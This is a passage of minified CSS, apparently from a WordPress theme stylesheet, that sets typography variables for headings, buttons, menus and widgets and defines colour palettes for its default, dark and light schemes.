.editor-block-list__layout{font-family:var(--theme-font-post_font-family)}h1,.front_page_section_caption{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style);line-height:var(--theme-font-h1_line-height);text-decoration:var(--theme-font-h1_text-decoration);text-transform:var(--theme-font-h1_text-transform);letter-spacing:var(--theme-font-h1_letter-spacing);margin-top:var(--theme-font-h1_margin-top);margin-bottom:var(--theme-font-h1_margin-bottom)}h2{font-family:var(--theme-font-h2_font-family);font-size:var(--theme-font-h2_font-size);font-weight:var(--theme-font-h2_font-weight);font-style:var(--theme-font-h2_font-style);line-height:var(--theme-font-h2_line-height);text-decoration:var(--theme-font-h2_text-decoration);text-transform:var(--theme-font-h2_text-transform);letter-spacing:var(--theme-font-h2_letter-spacing);margin-top:var(--theme-font-h2_margin-top);margin-bottom:var(--theme-font-h2_margin-bottom)}h3{font-family:var(--theme-font-h3_font-family);font-size:var(--theme-font-h3_font-size);font-weight:var(--theme-font-h3_font-weight);font-style:var(--theme-font-h3_font-style);line-height:var(--theme-font-h3_line-height);text-decoration:var(--theme-font-h3_text-decoration);text-transform:var(--theme-font-h3_text-transform);letter-spacing:var(--theme-font-h3_letter-spacing);margin-top:var(--theme-font-h3_margin-top);margin-bottom:var(--theme-font-h3_margin-bottom)}h4{font-family:var(--theme-font-h4_font-family);font-size:var(--theme-font-h4_font-size);font-weight:var(--theme-font-h4_font-weight);font-style:var(--theme-font-h4_font-style);line-height:var(--theme-font-h4_line-height);text-decoration:var(--theme-font-h4_text-decoration);text-transform:var(--theme-font-h4_text-transform);letter-spacing:var(--theme-font-h4_letter-spacing);margin-top:var(--theme-font-h4_margin-top);margin-bottom:var(--theme-font-h4_margin-bottom)}h5{font-family:var(--theme-font-h5_font-family);font-size:var(--theme-font-h5_font-size);font-weight:var(--theme-font-h5_font-weight);font-style:var(--theme-font-h5_font-style);line-height:var(--theme-font-h5_line-height);text-decoration:var(--theme-font-h5_text-decoration);text-transform:var(--theme-font-h5_text-transform);letter-spacing:var(--theme-font-h5_letter-spacing);margin-top:var(--theme-font-h5_margin-top);margin-bottom:var(--theme-font-h5_margin-bottom)}h6{font-family:var(--theme-font-h6_font-family);font-size:var(--theme-font-h6_font-size);font-weight:var(--theme-font-h6_font-weight);font-style:var(--theme-font-h6_font-style);line-height:var(--theme-font-h6_line-height);text-decoration:var(--theme-font-h6_text-decoration);text-transform:var(--theme-font-h6_text-transform);letter-spacing:var(--theme-font-h6_letter-spacing);margin-top:var(--theme-font-h6_margin-top);margin-bottom:var(--theme-font-h6_margin-bottom)}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.lione_tabs .lione_tabs_titles li a{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{}.top_panel .slider_engine_revo .slide_title{font-family:var(--theme-font-h1_font-family)}blockquote{font-family:var(--theme-font-other_font-family)}.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_compact .sc_layouts_item_details,div.esg-filters,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.custom-html-widget .extra_item,.post_info_item.post_info_posted_by,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.elementor-widget-progress .elementor-title,.elementor-progress-bar,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,.sc_layouts_title .breadcrumbs,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:var(--theme-font-h5_font-family)}.post_meta{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing);margin-top:var(--theme-font-info_margin-top)}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.format-audio .post_featured .post_audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,.team_member_page .team_member_position,.audio_info .audio_now_playing,.audio_info .audio_author,.mejs-container *,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.search_wrap .search_results .post_meta_item{font-family:var(--theme-font-p_font-family)}.logo_text{font-family:var(--theme-font-logo_font-family);font-size:var(--theme-font-logo_font-size);font-weight:var(--theme-font-logo_font-weight);font-style:var(--theme-font-logo_font-style);line-height:var(--theme-font-logo_line-height);text-decoration:var(--theme-font-logo_text-decoration);text-transform:var(--theme-font-logo_text-transform);letter-spacing:var(--theme-font-logo_letter-spacing)}.logo_footer_text{font-family:var(--theme-font-logo_font-family)}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:var(--theme-font-menu_font-family)}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:var(--theme-font-menu_font-family);font-size:var(--theme-font-menu_font-size);line-height:var(--theme-font-menu_line-height)}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-menu_font-weight);font-style:var(--theme-font-menu_font-style);text-decoration:var(--theme-font-menu_text-decoration);text-transform:var(--theme-font-menu_text-transform);letter-spacing:var(--theme-font-menu_letter-spacing)}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:var(--theme-font-menu_font-weight)}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:var(--theme-font-submenu_font-family);font-size:var(--theme-font-submenu_font-size);line-height:var(--theme-font-submenu_line-height)}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:var(--theme-font-submenu_font-weight);font-style:var(--theme-font-submenu_font-style);text-decoration:var(--theme-font-submenu_text-decoration);text-transform:var(--theme-font-submenu_text-transform);letter-spacing:var(--theme-font-submenu_letter-spacing)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:var(--theme-font-menu_font-family)}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:var(--theme-font-submenu_font-family)}.sc_layouts_cart_items_short,[class*="trx_addons_title_with_link"],.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services_fashion .sc_services_item_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:var(--theme-font-p_font-family)}.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.sc_events_item_meta_locality,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.sc_events_item_more_link,.sc_events_item_meta_categories a,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value ,.sc_socials.sc_socials_icons_names .social_item .social_name,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_subtitle,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price .sc_price_item_price_value,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_skills_counter .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.sc_services .sc_services_item_more_link,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_tags_label,.sc_igenerator_form_field_inner>label,.sc_mgenerator_form_field_inner>label,.sc_mgenerator_form_settings label,.sc_mgenerator_form_field_tags_label,.sc_agenerator_form_actions_item>a,.sc_agenerator_form_settings label,.sc_agenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.sc_chat_form_field_tags_label,.h5-font-family,.trx_addons_bg_text_char{font-family:var(--theme-font-h5_font-family)}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:var(--theme-font-info_font-size);font-weight:var(--theme-font-info_font-weight);font-style:var(--theme-font-info_font-style);line-height:var(--theme-font-info_line-height);text-decoration:var(--theme-font-info_text-decoration);text-transform:var(--theme-font-info_text-transform);letter-spacing:var(--theme-font-info_letter-spacing)}.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_button.sc_button_animated,.sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_button,.sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger .sc_blogger_item_button .item_more_link{}.sc_igenerator_form_field_tags_item,.sc_chat_form_field_tags_item,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:var(--theme-font-p_font-family)}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-counter .elementor-counter-number-wrapper{font-family:var(--theme-font-h5_font-family)}.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:var(--theme-font-p_font-family)}body.edit-post-visual-editor{font-family:var(--theme-font-p_font-family) !important;font-size:var(--theme-font-p_font-size);font-weight:var(--theme-font-p_font-weight);font-style:var(--theme-font-p_font-style);line-height:var(--theme-font-p_line-height);text-transform:var(--theme-font-p_text-transform)}.editor-post-title__block .editor-post-title__input{font-family:var(--theme-font-h1_font-family);font-size:var(--theme-font-h1_font-size);font-weight:var(--theme-font-h1_font-weight);font-style:var(--theme-font-h1_font-style)}.block-editor-block-list__block{margin-top:var(--theme-font-p_margin-top);margin-bottom:var(--theme-font-p_margin-bottom)}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:var(--theme-font-input_font-size);font-weight:var(--theme-font-input_font-weight);font-style:var(--theme-font-input_font-style);line-height:var(--theme-font-input_line-height);text-decoration:var(--theme-font-input_text-decoration);text-transform:var(--theme-font-input_text-transform);letter-spacing:var(--theme-font-input_letter-spacing)}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-size:var(--theme-font-button_font-size);font-weight:var(--theme-font-button_font-weight);font-style:var(--theme-font-button_font-style);line-height:var(--theme-font-button_line-height);text-decoration:var(--theme-font-button_text-decoration);text-transform:var(--theme-font-button_text-transform);letter-spacing:var(--theme-font-button_letter-spacing)}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:var(--theme-font-h5_font-family)}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:var(--theme-font-p_font-family)}.woosq-sidebar{font-family:var(--theme-font-p_font-family)}.woosq-btn{}.scheme_default,body.scheme_default,.scheme_default:where(.editor-styles-wrapper){--theme-color-bg_color:#F9F9F5;--theme-color-bd_color:#CFCFC9;--theme-color-text:#4D4D4D;--theme-color-text_light:#9D9C9C;--theme-color-text_dark:#1C1C1C;--theme-color-text_link:#5356e1;--theme-color-text_hover:#ffffff;--theme-color-text_link2:#FEB6AA;--theme-color-text_hover2:#FB9F90;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#ffffff;--theme-color-alter_bg_hover:#F5F5EF;--theme-color-alter_bd_color:#CFCFC9;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#4D4D4D;--theme-color-alter_light:#9D9C9C;--theme-color-alter_dark:#1C1C1C;--theme-color-alter_link:#5356e1;--theme-color-alter_hover:#7679f3;--theme-color-alter_link2:#FEB6AA;--theme-color-alter_hover2:#FB9F90;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#1B1B1B;--theme-color-extra_bg_hover:#202020;--theme-color-extra_bd_color:#434341;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#CCCCC4;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#5356e1;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCFC9;--theme-color-input_bd_hover:#1C1C1C;--theme-color-input_text:#9D9C9C;--theme-color-input_light:#9D9C9C;--theme-color-input_dark:#1C1C1C;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1C1C1C;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(249,249,245,0);--theme-color-bg_color_02:rgba(249,249,245,0.2);--theme-color-bg_color_07:rgba(249,249,245,0.7);--theme-color-bg_color_08:rgba(249,249,245,0.8);--theme-color-bg_color_09:rgba(249,249,245,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_08:rgba(255,255,255,0.8);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(207,207,201,0.2);--theme-color-alter_dark_015:rgba(28,28,28,0.15);--theme-color-alter_dark_02:rgba(28,28,28,0.2);--theme-color-alter_dark_05:rgba(28,28,28,0.5);--theme-color-alter_dark_08:rgba(28,28,28,0.8);--theme-color-alter_link_02:rgba(83,86,225,0.2);--theme-color-alter_link_07:rgba(83,86,225,0.7);--theme-color-extra_bg_color_05:rgba(27,27,27,0.5);--theme-color-extra_bg_color_07:rgba(27,27,27,0.7);--theme-color-extra_link_02:rgba(83,86,225,0.2);--theme-color-extra_link_07:rgba(83,86,225,0.7);--theme-color-text_dark_003:rgba(28,28,28,0.03);--theme-color-text_dark_005:rgba(28,28,28,0.05);--theme-color-text_dark_008:rgba(28,28,28,0.08);--theme-color-text_dark_015:rgba(28,28,28,0.15);--theme-color-text_dark_01:rgba(28,28,28,0.1);--theme-color-text_dark_02:rgba(28,28,28,0.2);--theme-color-text_dark_03:rgba(28,28,28,0.3);--theme-color-text_dark_05:rgba(28,28,28,0.5);--theme-color-text_dark_07:rgba(28,28,28,0.7);--theme-color-text_dark_08:rgba(28,28,28,0.8);--theme-color-text_link_007:rgba(83,86,225,0.07);--theme-color-text_link_02:rgba(83,86,225,0.2);--theme-color-text_link_03:rgba(83,86,225,0.3);--theme-color-text_link_04:rgba(83,86,225,0.4);--theme-color-text_link_07:rgba(83,86,225,0.7);--theme-color-text_link2_08:rgba(254,182,170,0.8);--theme-color-text_link2_007:rgba(254,182,170,0.07);--theme-color-text_link2_02:rgba(254,182,170,0.2);--theme-color-text_link2_03:rgba(254,182,170,0.3);--theme-color-text_link2_05:rgba(254,182,170,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#292929;--theme-color-extra_bg_color_blend:#292929;--theme-color-text_link_blend:#6663ed;--theme-color-alter_link_blend:#6663ed}.scheme_dark,body.scheme_dark,.scheme_dark:where(.editor-styles-wrapper){--theme-color-bg_color:#161616;--theme-color-bd_color:#434341;--theme-color-text:#CCCCC4;--theme-color-text_light:#B1B1AA;--theme-color-text_dark:#F3F4EA;--theme-color-text_link:#5356e1;--theme-color-text_hover:#B7C91A;--theme-color-text_link2:#FEB6AA;--theme-color-text_hover2:#FB9F90;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#1B1B1B;--theme-color-alter_bg_hover:#2C313D;--theme-color-alter_bd_color:#434341;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#CCCCC4;--theme-color-alter_light:#B1B1AA;--theme-color-alter_dark:#F3F4EA;--theme-color-alter_link:#5356e1;--theme-color-alter_hover:#B7C91A;--theme-color-alter_link2:#FEB6AA;--theme-color-alter_hover2:#FB9F90;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#1B1B1B;--theme-color-extra_bg_hover:#202020;--theme-color-extra_bd_color:#CFCFC9;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#CCCCC4;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#5356e1;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#434341;--theme-color-input_bd_hover:#434341;--theme-color-input_text:#CCCCC4;--theme-color-input_light:#CCCCC4;--theme-color-input_dark:#ffffff;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F3F4EA;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#1C1C1C;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#1C1C1C;--theme-color-bg_color_0:rgba(22,22,22,0);--theme-color-bg_color_02:rgba(22,22,22,0.2);--theme-color-bg_color_07:rgba(22,22,22,0.7);--theme-color-bg_color_08:rgba(22,22,22,0.8);--theme-color-bg_color_09:rgba(22,22,22,0.9);--theme-color-alter_bg_color_07:rgba(27,27,27,0.7);--theme-color-alter_bg_color_08:rgba(27,27,27,0.8);--theme-color-alter_bg_color_04:rgba(27,27,27,0.4);--theme-color-alter_bg_color_00:rgba(27,27,27,0);--theme-color-alter_bg_color_02:rgba(27,27,27,0.2);--theme-color-alter_bd_color_02:rgba(67,67,65,0.2);--theme-color-alter_dark_015:rgba(243,244,234,0.15);--theme-color-alter_dark_02:rgba(243,244,234,0.2);--theme-color-alter_dark_05:rgba(243,244,234,0.5);--theme-color-alter_dark_08:rgba(243,244,234,0.8);--theme-color-alter_link_02:rgba(83,86,225,0.2);--theme-color-alter_link_07:rgba(83,86,225,0.7);--theme-color-extra_bg_color_05:rgba(27,27,27,0.5);--theme-color-extra_bg_color_07:rgba(27,27,27,0.7);--theme-color-extra_link_02:rgba(83,86,225,0.2);--theme-color-extra_link_07:rgba(83,86,225,0.7);--theme-color-text_dark_003:rgba(243,244,234,0.03);--theme-color-text_dark_005:rgba(243,244,234,0.05);--theme-color-text_dark_008:rgba(243,244,234,0.08);--theme-color-text_dark_015:rgba(243,244,234,0.15);--theme-color-text_dark_01:rgba(243,244,234,0.1);--theme-color-text_dark_02:rgba(243,244,234,0.2);--theme-color-text_dark_03:rgba(243,244,234,0.3);--theme-color-text_dark_05:rgba(243,244,234,0.5);--theme-color-text_dark_07:rgba(243,244,234,0.7);--theme-color-text_dark_08:rgba(243,244,234,0.8);--theme-color-text_link_007:rgba(83,86,225,0.07);--theme-color-text_link_02:rgba(83,86,225,0.2);--theme-color-text_link_03:rgba(83,86,225,0.3);--theme-color-text_link_04:rgba(83,86,225,0.4);--theme-color-text_link_07:rgba(83,86,225,0.7);--theme-color-text_link2_08:rgba(254,182,170,0.8);--theme-color-text_link2_007:rgba(254,182,170,0.07);--theme-color-text_link2_02:rgba(254,182,170,0.2);--theme-color-text_link2_03:rgba(254,182,170,0.3);--theme-color-text_link2_05:rgba(254,182,170,0.5);--theme-color-text_link3_007:rgba(197,164,142,0.07);--theme-color-text_link3_02:rgba(197,164,142,0.2);--theme-color-text_link3_03:rgba(197,164,142,0.3);--theme-color-inverse_text_03:rgba(243,244,234,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(28,28,28,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-extra_bg_color_blend:#292929;--theme-color-text_link_blend:#6663ed;--theme-color-alter_link_blend:#6663ed}.scheme_light,body.scheme_light,.scheme_light:where(.editor-styles-wrapper){--theme-color-bg_color:#ffffff;--theme-color-bd_color:#CFCFC9;--theme-color-text:#4D4D4D;--theme-color-text_light:#9D9C9C;--theme-color-text_dark:#1C1C1C;--theme-color-text_link:#5356e1;--theme-color-text_hover:#B7C91A;--theme-color-text_link2:#FEB6AA;--theme-color-text_hover2:#FB9F90;--theme-color-text_link3:#C5A48E;--theme-color-text_hover3:#AB8E7A;--theme-color-alter_bg_color:#F9F9F5;--theme-color-alter_bg_hover:#ffffff;--theme-color-alter_bd_color:#CFCFC9;--theme-color-alter_bd_hover:#DCDCDC;--theme-color-alter_text:#4D4D4D;--theme-color-alter_light:#9D9C9C;--theme-color-alter_dark:#1C1C1C;--theme-color-alter_link:#5356e1;--theme-color-alter_hover:#B7C91A;--theme-color-alter_link2:#FEB6AA;--theme-color-alter_hover2:#FB9F90;--theme-color-alter_link3:#C5A48E;--theme-color-alter_hover3:#AB8E7A;--theme-color-extra_bg_color:#1B1B1B;--theme-color-extra_bg_hover:#202020;--theme-color-extra_bd_color:#434341;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#CCCCC4;--theme-color-extra_light:#afafaf;--theme-color-extra_dark:#ffffff;--theme-color-extra_link:#5356e1;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFCFC9;--theme-color-input_bd_hover:#1C1C1C;--theme-color-input_text:#9D9C9C;--theme-color-input_light:#9D9C9C;--theme-color-input_dark:#1C1C1C;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#1C1C1C;--theme-color-inverse_link:#ffffff;--theme-color-inverse_hover:#ffffff;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(249,249,245,0.7);--theme-color-alter_bg_color_08:rgba(249,249,245,0.8);--theme-color-alter_bg_color_04:rgba(249,249,245,0.4);--theme-color-alter_bg_color_00:rgba(249,249,245,0);--theme-color-alter_bg_color_02:rgba(249,249,245,0.2);--theme-color-alter_bd_color_02:rgba(207,207,201,0.2);--theme-color-alter_dark_015:rgba(28,28,28,0.15);--theme-color-alter_dark_02:rgba(28,28,28,0.2);--theme-color-alter_dark_05:rgba(28,28,28,0.5);--theme-color-alter_dark_08:rgba(28,28,28,0.8);--theme-color-alter_link_02:rgba(83,86,225,0.2);--theme-color-alter_link_07:rgba(83,86,225,0.7);--theme-color-extra_bg_color_05:rgba(27,27,27,0.5);--theme-color-extra_bg_color_07:rgba(27,27,27,0.7);--theme-color-extra_link_02:rgba(83,86,225,0.2);--theme-color-extra_link_07:rgba(83,86,225,0.7);--theme-color-text_dark_003:rgba(28,28,28,0.03);--theme-color-text_dark_005:rgba(28,28,28,0.05);--theme-color-text_dark_008:rgba(28,28,28,0.08);--theme-color-text_dark_015:rgba(28,28,28,0.15);--theme-color-text_dark_01:rgba(28,28,28,0.1);--theme-color-text_dark_02:rgba(28,28,28,0.2);--theme-color-text_dark_03:rgba(28,28,28,0.3);--theme-color-text_dark_05:rgba(28,28,28,0.5);--theme-color-text_dark_07:rgba(28,28,28,0.7);--theme-color-text_dark_08:rgba(28,28,28,0.8);--theme-color-text_link_007:rgba(83,86,225,0.07);--theme-color-text_link_02:rgba(83,86,225,0.2);--theme-color-text_link_03:rgba(